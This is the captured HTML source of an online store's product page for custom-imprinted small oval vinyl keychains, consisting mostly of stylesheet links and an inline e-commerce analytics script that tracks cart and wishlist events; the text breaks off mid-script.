

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brandedmatter.ca/small-oval-vinyl-keychains.html
body_size: 58324
content:
<!doctype html><html lang="en"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <script>var BASE_URL = WEB_URL = 'https://www.brandedmatter.ca/';
	var RTL = true;
    var require = {
        "baseUrl": "https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US"
    };
        var CATALOG_CHECK = 0;
            var CATALOG_CHECK = 2;</script> <meta charset="utf-8"/><meta name="title" content="Small Oval Vinyl Keychains | BrandedMatter.ca"/><meta name="description" content="A small oval shaped keychain made from soft vinyl and custom imprinted with your logo. Promote your brand with bulk customized keychains."/><meta name="keywords" content="Small, Oval, Vinyl, Keychains, Soft, Imprinted, Custom, Bulk, Canada, "/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/><meta name="format-detection" content="telephone=no"/><title>Small Oval Vinyl Keychains | BrandedMatter.ca</title><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/mage/calendar.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/css/styles-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/mage/gallery/gallery.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_ExtraGallery/css/style.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Lookbook/css/theme.default.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Lookbook/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Mmegamenu/css/megamenu.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Promobanners/css/promobanners.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_ThemeSettings/css/theme_setting.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MageMe_Core/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MageMe_WebForms/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MageWorx_OptionFeatures/css/swatches.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MageWorx_OptionFeatures/css/jquery.qtip.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MageWorx_OptionFeatures/css/style.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MageWorx_DynamicOptionsBase/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MageWorx_DynamicOptionsBase/css/jquery.qtip.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_InstantSearch/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/css/fontawesome.v4.7.0/fontawesome.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/css/pbanner.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/css/owl.carousel.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/css/owl.theme.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/css/animate.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/css/magnific-popup.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/css/lightbox.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/css/twentytwenty.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/Anowave_Ec/css/ec.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/css/mgs_theme_style_guide.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/css/themes_fonts.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/css/animate.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Brand/css/mgs_brand.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/css/styles-l.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/css/print.css" /> <script  type="text/javascript"  src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/requirejs/require.js"></script> <script  type="text/javascript"  src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/mage/requirejs/mixins.js"></script> <script  type="text/javascript"  src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/requirejs-config.js"></script> <script  type="text/javascript"  src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/js/mgs_theme.js"></script> <script  type="text/javascript"  src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/js/custom.js"></script> <script  type="text/javascript"  src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/js/timer.js"></script> <link rel="preload" as="font" crossorigin="anonymous" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/fonts/Poppins-SemiBold.ttf" /><link rel="preload" as="font" crossorigin="anonymous" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/fonts/Poppins-Regular.ttf" /><link rel="preload" as="font" crossorigin="anonymous" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/fonts/Pe-icon-7-stroke.woff" /><link rel="canonical" href="https://www.brandedmatter.ca/small-oval-vinyl-keychains.html" /><link rel="icon" type="image/x-icon" href="https://www.brandedmatter.ca/media/favicon/default/favicon-32x32.png" /><link rel="shortcut icon" type="image/x-icon" href="https://www.brandedmatter.ca/media/favicon/default/favicon-32x32.png" />  <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=2a631e5a-97c9-4c78-bfc3-7886d71b2017"></script>  <script type="text/x-magento-init">{
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script> <script data-ommit="true" nonce="VAbtoF9BHxhf9VdUs9NOqDyd8wdrpats9fLnTu9Gdj8=">var AEC = (function()
{
	return {
		add: function(context, dataLayer)
		{
			let element = context, qty = 1, variants = [], variant = [], variant_attribute_option = [], items = [];

			document.querySelectorAll('input[name=qty]:checked, [name=qty]').forEach(element => 
			{
				qty = element.value;
			});
			
			qty = Math.abs(qty);
			
			if (isNaN(qty))
			{
				qty = 1;
			}
			
			if ('undefined' !== typeof jQuery)
			{
				var form = jQuery(context).closest('form');

				if (form.length && typeof form.valid === 'function')
				{
					if (!form.valid())
					{
						return true;
					}
				}
			}
			
			if (!AEC.gtm())
			{
				if (element.dataset.click)
				{
					AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_ADD_TO_CART, element.dataset.name, element.dataset.category);
					
					eval(element.dataset.click);
				}
				
				return true;
			}
			
			if(element.dataset.configurable)
			{
				document.querySelectorAll('[name^="super_attribute"]').forEach(attribute => 
				{
					if (attribute.matches('select'))
					{
						var name = attribute.getAttribute('name'), id = name.substring(name.indexOf('[') + 1, name.lastIndexOf(']'));

						if (attribute.selectedIndex)
						{
							var option = attribute.options[attribute.selectedIndex];
							
							if (option)
							{
								variants.push(
								{
									id: 	id,
									option: option.label,
									text: 	option.text
								});
							}
						}
					}
					
					if (attribute.matches('input') && -1 != attribute.type.indexOf('radio'))
					{
						if (attribute.parentNode.classList.contains('swatch-option-selected') || attribute.checked)
						{
							Object.entries(AEC.SUPER).forEach(([key, super_attribute]) => 
							{
								if (-1 != attribute.name.indexOf("super_attribute[" + super_attribute.id + "]"))
								{
									let variant = 
									{
										id: 	super_attribute.id,
										text:	super_attribute.label,
										option: attribute.value
									};
									
									variants.push(variant);
								}
							});
						}
					}
				});
				
				/**
				 * Colour Swatch support
				 */
				if (!variants.length)
				{
					Object.entries(AEC.SUPER).forEach(([key, attribute]) => 
					{
						var swatch = document.querySelectorAll('div[attribute-code="' + attribute.code + '"], div[data-attribute-code="' + attribute.code + '"]');
						
						swatch.forEach(element => 
						{
							let variant = 
							{
								id: 	attribute.id,
								text:	'',
								option: null
							};
							
							var select = element.querySelector('select');

							if (select)
							{
								if (select.selectedIndex)
								{
									var option = select.options[select.selectedIndex];
									
									if (option)
									{
										variant.text 	= option.text;
										variant.option 	= option.value;
									}
								}
							}
							else 
							{
								var span = element.querySelector('span.swatch-attribute-selected-option');

								if (span)
								{
									variant.text 	= span.innerHTML;
									variant.option 	= span.parentNode.dataset.optionSelected;
								}
							}
							
							variants.push(variant);
						});
					});
				}
				
				if (!variants.length)
				{
					AEC.EventDispatcher.trigger('ec.variants', variants);
				}
				
				var SUPER_SELECTED = [];

				for (i = 0, l = variants.length; i < l; i++)
				{
					for (a = 0, b = AEC.SUPER.length; a < b; a++)
					{
						if (AEC.SUPER[a].id == variants[i].id)
						{
							var text = variants[i].text;

							if (AEC.useDefaultValues)
							{
								AEC.SUPER[a].options.forEach(option => 
								{
									if (parseInt(option.value_index) == parseInt(variants[i].option))
									{
										if (option.hasOwnProperty('admin_label'))
										{
											text = option.admin_label;
										}
										else if (option.hasOwnProperty('store_label'))
										{
											text = option.store_label;
										}
									}
								});
							}
							
							variant.push([AEC.SUPER[a].label,text].join(AEC.Const.VARIANT_DELIMITER_ATT));
							
							let tier_price = Number.parseFloat(element.dataset.price).toFixed(2);
							
							Object.entries(AEC.CONFIGURABLE_SIMPLES).forEach(([key, simple]) => 
							{
							    if (simple.hasOwnProperty('configurations'))
							    {
							    	Object.entries(simple.configurations).forEach(([key, configuration]) => 
									{
										if (configuration.label === variants[i].option)
										{
											let prices = [];
											
											Object.entries(simple.price_tier).forEach(([key, tier]) => 
											{
												if (parseInt(qty) >= parseInt(tier.price_qty))
												{
													prices.push(Number.parseFloat(tier.price));
												}
											});

											if (prices.length)
											{
												tier_price = prices.sort(function(a,b) { return a < b; }).pop();
											}
										}
									});
							    }
							});
							
							variant_attribute_option.push(
							{
								attribute: 	variants[i].id,
								option: 	variants[i].option,
								price:		tier_price
							});
						}
					}
				}
				
				if (!variant.length)
				{
					if (element.dataset.click)
					{
						AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_ADD_TO_CART, element.dataset.name, element.dataset.category);
						
						eval(element.dataset.click);
					}
					
					return true;
				}
			}
			
			if (element.dataset.grouped)
			{
				for (u = 0, y = window.G.length; u < y; u++)
				{
					let field = document.querySelector('[name="super_group[' + window.G[u].id + ']"]');
					
					if (field)
					{
						(qty => 
						{
							if (qty)
							{
								let item = 
								{
									'item_name': 		window.G[u].name,
									'item_id': 		    window.G[u].sku,
									'price': 			window.G[u].price,
									'category': 		window.G[u].category,
									'item_brand':		window.G[u].brand,
									'quantity': 		qty
								};
								
								Object.assign(item, item, AEC.GA4.transformCategories(element.dataset.category));
								
								items.push(item);
							}
						})(Math.abs(field.value));
					}
				}
			}
			else
			{
				let price = Number.parseFloat(element.dataset.price);
				
				if (element.dataset.hasOwnProperty('selection'))
				{
					let selection = parseInt(element.dataset.selection);
					
					Object.entries(AEC.CONFIGURABLE_SIMPLES).forEach(([key, simple]) => 
					{
						if (key == selection)
						{
							if (simple.hasOwnProperty('price_tier'))
							{
								Object.entries(simple.configurations).forEach(([key, configuration]) => 
								{
									let prices = [];
									
									Object.entries(simple.price_tier).forEach(([key, tier]) => 
									{
										if (parseInt(qty) >= parseInt(tier.price_qty))
										{
											prices.push(Number.parseFloat(tier.price));
										}
									});

									if (prices.length)
									{
										price = prices.sort(function(a,b) { return a < b; }).pop();
									}
								});
							}
						}
					});
				}
				
				let item = 
				{
					'item_name': 		element.dataset.name,
					'item_id': 		    1 === parseInt(element.dataset.useSimple) ? element.dataset.simpleId : element.dataset.id,
					'price': 			price,
					'item_brand':		element.dataset.brand,
					'item_variant':		variant.join(AEC.Const.VARIANT_DELIMITER),
					'variants':			variants,
					'category':			element.dataset.category,
					'quantity': 		qty,
					'currency':			AEC.currencyCode,
					'index': 			0
				};
				
				Object.assign(item, item, AEC.GA4.transformCategories(element.dataset.category));
				
				items.push(item);
			}
			
			let value_combined = 0;
			
			for (i = 0, l = items.length; i < l; i++)
			{
				value_combined += (Number.parseFloat(items[i].price) * Number.parseInt(items[i].quantity));
				
				(function(item)
				{
					Object.entries(AEC.parseJSON(element.dataset.attributes)).forEach(([key, value]) => 
					{
						item[key] = value;
					});
					
					let options = [];
					
					Object.entries(AEC.parseJSON(element.dataset.options)).forEach(([key, name]) => 
					{
						let option = document.querySelector('[name="options[' + key + ']"]'), value = null;
						
						switch(true)
						{
							case option instanceof HTMLInputElement: 
							case option instanceof HTMLTextAreaElement: value = option.value;
								break;
							case option instanceof HTMLSelectElement: value = option.options[option.selectedIndex].text;
								break;
						}
						
						if (value)
						{
							options.push({ name: name, value: value });
						}
						
					});
					
					if (options.length)
					{
						item['options'] = options;
					}

				})(items[i]);
			}
			
			var data = 
			{
				'event':'add_to_cart',
				'eventLabel': element.dataset.name,
				'ecommerce': 
				{
					'currency': 		AEC.currencyCode,
					'value':			value_combined,
					'item_list_id': 	element.dataset.list,
					'item_list_name': 	element.dataset.list,
					'items': 			items,
					'options': 			variant_attribute_option
				},
				'currentStore': element.dataset.store
			};
			
			if (AEC.useDefaultValues)
			{
				data['currentStore'] = AEC.storeName;
			}
			
			/**
			 * Notify listeners
			 */
			this.EventDispatcher.trigger('ec.add.data', data);
			
			/**
			 * Track event
			 */
			AEC.CookieConsent.queue(() => 
			{
				AEC.Cookie.add(data).push(dataLayer);
				
			}).process();
			
			/**
			 * Save backreference
			 */
			if (AEC.localStorage)
			{
				(function(items)
				{
					for (var i = 0, l = items.length; i < l; i++)
					{
						AEC.Storage.reference().set(
						{
							id: 		items[i].item_id,
							category: 	items[i].category
						});
					}
				})(items);
			}
			
			/**
			 * Track time 
			 */
			AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_ADD_TO_CART, element.dataset.name, element.dataset.category);

			if (AEC.facebook)
			{
				if ("undefined" !== typeof fbq)
				{
					(function(product, items, fbq)
					{
						var content_ids = [], price = 0;
						
						for (i = 0, l = items.length; i < l; i++)
						{
							content_ids.push(items[i].item_id);
			
							price += parseFloat(items[i].price);
						}
						
						(function(callback)
						{
							if (AEC.Const.COOKIE_DIRECTIVE)
							{
								AEC.CookieConsent.queue(callback).process();
							}
							else 
							{
								callback.apply(window,[]);
							}
						})
						(
							(function(product, content_ids, price)
							{
								return function()
								{
									if ('undefined' === typeof variants)
									{
										variants = [];
									}
									
									fbq('track', 'AddToCart', 
									{
										content_name: 	product,
										content_ids: 	content_ids,
										content_type: 	!variants.length ? 'product' : 'product_group',
										value: 			price,
										currency: 		AEC.currencyCode
									}, 
									{ 
										eventID: AEC.UUID.generate({ event: 'AddToCart'})
									});
								};
								
							})(product, content_ids, price)
						);

					})(element.dataset.name, items, fbq);
				}
			}
			
			if (element.dataset.click)
			{
				eval(element.dataset.click);
			}
			
			return true;
		},
		addSwatch: function(context,dataLayer)
		{	
			var element = context;
			
			if (window.jQuery) 
			{  
				jQuery(document).on('ajax:addToCart', function()
				{
					var attributes = [];
					
					Object.entries(AEC.parseJSON(element.dataset.swatch)).forEach(([key, value]) => 
					{
						attributes.push(value);
					});
					
					var option = document.querySelector('.swatch-option.selected');

					if (!option)
					{
						let form = jQuery(element).parents('form:first');

						if (form)
						{
							let selected = [];

							Object.entries(attributes).forEach(([key, value]) => 
							{
								let a = form.find('input[name="super_attribute[' + value.attribute_id + ']"]').get(0).dataset.label;
								let b = value.attribute_label;

								selected.push([b,a].join(AEC.Const.VARIANT_DELIMITER_ATT));
							});

							variant = [selected].join(AEC.Const.VARIANT_DELIMITER);
						}
					}
					else 
					{
						variant = [[attributes[0].attribute_label, option.getAttribute('aria-label')].join(AEC.Const.VARIANT_DELIMITER_ATT)].join(AEC.Const.VARIANT_DELIMITER);
					}
					
					let items = [];
					
					let item =  
					{
						'item_name': 		element.dataset.name,
						'item_id': 		    element.dataset.id,
						'price': 			element.dataset.price,
						'category': 		element.dataset.category,
						'item_brand':		element.dataset.brand,
						'item_variant':		variant,
						'item_list_name': 	element.dataset.list,
						'item_list_id': 	element.dataset.list,
						'quantity': 		1,
						'index':			element.dataset.position
					};
					
					Object.assign(item, item, AEC.GA4.transformCategories(element.dataset.category));
					
					/**
					 * Track event
					 */
					AEC.Cookie.add(
					{
						'event': 			'add_to_cart',
						'currency':			AEC.currencyCode,
						'eventLabel': 		element.dataset.name,
						'item_list_id': 	element.dataset.list,
						'item_list_name': 	element.dataset.list,
						'ecommerce': 
						{
							'items': [item]
						},
						'currentStore': element.dataset.store
					}).push(dataLayer);
	
					/**
					 * Track time 
					 */
					AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_ADD_TO_CART, element.dataset.name, element.dataset.category);
				});
			}
			
			return true;
		},
		click: function(context,dataLayer)
		{
			var element = context;
			
			if (!AEC.gtm())
			{
				AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_PRODUCT_CLICK, element.dataset.name, element.dataset.category);

				return true;
			}

			var item = 
			{
				'item_name': 	element.dataset.name,
				'item_id': 		element.dataset.id,
				'price': 		element.dataset.price,
				'item_brand':	element.dataset.brand,
				'quantity': 	element.dataset.quantity,
				'index':		element.dataset.position,
				'category':		element.dataset.category,
				'currency':		AEC.currencyCode
			};
			
			Object.entries(AEC.parseJSON(element.dataset.attributes)).forEach(([key, value]) => 
			{
				item[key] = value;
			});
			
			Object.assign(item, item, AEC.GA4.augmentCategories(item));
			
			var data = 
			{
				'event': 			'select_item',
				'eventLabel': 		element.dataset.name,
				'item_list_id': 	element.dataset.list, 
				'item_list_name': 	element.dataset.list,
				'ecommerce': 
				{
					'items': 
					[
						item
					]
				},
    	     	'currentStore': element.dataset.store	
			};
			

			/**
			 * Push data
			 */
			AEC.CookieConsent.queue(() => 
			{
				AEC.Cookie.click(data).push(dataLayer);
				
			}).process();
			
			/**
			 * Track time 
			 */
			AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_PRODUCT_CLICK, element.dataset.name, element.dataset.category);

			if (element.dataset.click)
			{
				eval(element.dataset.click);
			}

			return true;
		},
		remove: function(context, dataLayer)
		{
			var element = context;
			
			if (!AEC.gtm())
			{
				AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_REMOVE_FROM_CART, element.dataset.name, element.dataset.category);
			}

			var item = 
			{
				'item_name': 	element.dataset.name,
				'item_id': 		element.dataset.id,
				'price': 		parseFloat(element.dataset.price),
				'category': 	element.dataset.category,
				'item_brand':	element.dataset.brand,
				'quantity': 	element.dataset.quantity,
				'currency': 	AEC.currencyCode
			};
			
			Object.entries(AEC.parseJSON(element.dataset.attributes)).forEach(([key, value]) => 
			{
				item[key] = value;
			});
			
			Object.assign(item, item, AEC.GA4.augmentCategories(item));
			
			var data = 
			{
				'event': 'remove_from_cart',
				'eventLabel': element.dataset.name,
				'ecommerce': 
				{
					'item_list_id':  element.dataset.list,
					'item_list_name':  element.dataset.list,
					'items': 
					[
						item
					]
				}
			};
			
			AEC.EventDispatcher.trigger('ec.remove.data', data);
			
			if (AEC.Message.confirm)
			{
				require(['Magento_Ui/js/modal/confirm'], function(confirmation) 
				{
				    confirmation(
				    {
				        title: AEC.Message.confirmRemoveTitle,
				        content: AEC.Message.confirmRemove,
				        actions: 
				        {
				            confirm: function()
				            {
				            	/**
								 * Track event
								 */
								AEC.Cookie.remove(data).push(dataLayer);

								/**
								 * Track time 
								 */
								AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_REMOVE_FROM_CART, element.dataset.name);
								
								/**
								 * Execute standard data-post
								 */
								(params => 
								{
									let form = document.createElement("form");
									
					                form.setAttribute('method', 'post');
					                form.setAttribute('action', params.action);
					                
					                let formKey = jQuery.cookie('form_key');
					                
					                if (formKey)
					                {
					                	params.data['form_key'] = formKey;
					                }
					                
					                Object.entries(params.data).forEach(([name, value]) => 
									{
										let input = document.createElement('input');
								
										input.setAttribute('type', 'text');
										input.setAttribute('name',  name);
										input.setAttribute('value', value);
										
										form.append(input);
									});
					                
					                document.querySelector("body").appendChild(form);
					                
					                form.submit();
									
								})(AEC.parseJSON(element.dataset.postAction));
				            },
				            cancel: function()
				            {
				            	return false;
				            },
				            always: function()
				            {
				            	return false;
				            }
				        }
				    });
				});
			}
			else 
			{
				/**
				 * Track event
				 */
				AEC.Cookie.remove(data).push(dataLayer);

				/**
				 * Track time 
				 */
				AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_REMOVE_FROM_CART, element.dataset.name);
			}
			
			return false;
		},
		wishlist: function(context, dataLayer)
		{
			var element = context;

			if (!AEC.gtm())
			{
				/**
				 * Track time 
				 */
				AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_PRODUCT_WISHLIST, element.dataset.name,'Wishlist');
				
				return true;
			}
			
			let attributes = JSON.parse(element.dataset.eventAttributes);
			
			/**
			 * Track event
			 */
			AEC.Cookie.wishlist(
			{
				event: 		element.dataset.event,
				eventLabel: element.dataset.eventLabel,
				ecommerce: 
				{
					items: attributes.items
				}
			}).push(dataLayer);

			return true;
		},
		wishlistRemove: function(context, dataLayer)
		{
			var element = context;

			if (!AEC.gtm())
			{
				/**
				 * Track time 
				 */
				AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_PRODUCT_WISHLIST, element.dataset.name,'Wishlist');
				
				return true;
			}
			
			let attributes = JSON.parse(element.dataset.eventAttributes);
			
			/**
			 * Track event
			 */
			AEC.Cookie.wishlistRemove(
			{
				event: 		element.dataset.event,
				eventLabel: element.dataset.eventLabel,
				ecommerce: 
				{
					items: attributes.items
				}
			}).push(dataLayer);

			return true;
		},
		compare: function(context, dataLayer)
		{
			var element = context;

			if (!AEC.gtm())
			{
				/**
				 * Track time 
				 */
				AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_PRODUCT_COMPARE, element.dataset.name,'Compare');
				
				return true;
			}
			
			let attributes = JSON.parse(element.dataset.eventAttributes);

			AEC.Cookie.compare(
			{
				event: 		element.dataset.event,
				eventLabel: element.dataset.eventLabel,
				ecommerce: 
				{
					items: attributes.items
				}
			}).push(dataLayer);
			
			return true;
		},
		Bind: (function()
		{
			return {
				apply: function(parameters)
				{	
					/**
					 * Merge persistent storage
					 */
					AEC.Persist.merge();
					
					/**
					 * Push private data
					 */
					AEC.Cookie.pushPrivate();
					
					document.addEventListener('DOMContentLoaded',() => 
					{
						document.body.addEventListener('catalogCategoryAddToCartRedirect', () => 
						{
							dataLayer.push(
							{
								event: AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT
							});
						});
					});

					if (parameters)
					{
						if (parameters.performance)
						{
							if (window.performance)
							{
								window.onload = function()
								{
									setTimeout(function()
									{
									    var time = performance.timing.loadEventEnd - performance.timing.responseEnd;
									    
									    var timePayload = 
									    {
								    		'event':'performance',
							    			'performance':
							    			{
							    				'timingCategory':	'Load times',
							    				'timingVar':		'load',
							    				'timingValue': 		(time % 60000)
							    			}	
									    };
									    
									    switch(window.google_tag_params.ecomm_pagetype)
									    {
									    	case 'home':
									    		
									    		timePayload.performance.timingLabel = 'Home';
									    		
									    		AEC.CookieConsent.queue(() => 
									            {
									            	dataLayer.push(timePayload);
									            }).process();
									    		
									    		break;
									    	case 'product':
									    		
									    		timePayload.performance.timingLabel = 'Product';
									    		
									    		AEC.CookieConsent.queue(() => 
									            {
									            	dataLayer.push(timePayload);
									            }).process();
									    		
									    		break;
									    	
								    		case 'category':
									    		
									    		timePayload.performance.timingLabel = 'Category';
									    		
									    		AEC.CookieConsent.queue(() => 
									            {
									            	dataLayer.push(timePayload);
									            }).process();
									    		
									    		break;
									    }
									    
									}, 0);
								};	
							}
						}
					}
					
					return this;
				}
			};
			
		})(),
		Time: (function()
		{
			var T = 
			{
				event: 			'trackTime',
				timingCategory:	'',
				timingVar:		'',
				timingValue:	-1,
				timingLabel:	''
			};

			var time = new Date().getTime();
			
			return {
				track: function(dataLayer, category, variable, label)
				{
					T.timingValue = (new Date().getTime()) - time;
					
					if (category)
					{
						T.timingCategory = category;
					}

					if (variable)
					{
						T.timingVar = variable;
					}

					if (label)
					{
						T.timingLabel = label;
					}
					
					(function(callback)
					{
						if (AEC.Const.COOKIE_DIRECTIVE)
						{
							AEC.CookieConsent.queue(callback).process();
						}
						else 
						{
							callback.apply(window,[]);
						}
					})
					(
						(function(dataLayer, T)
						{
							return function()
							{
								dataLayer.push(T);
							};
							
						})(dataLayer, T)
					);
				},
				trackContinue: function(dataLayer, category, variable, label)
				{
					this.track(dataLayer, category, variable, label);

					time = new Date().getTime();
				}
			};
			
		})(),
		Persist:(function()
		{
			var DATA_KEY = 'persist'; 

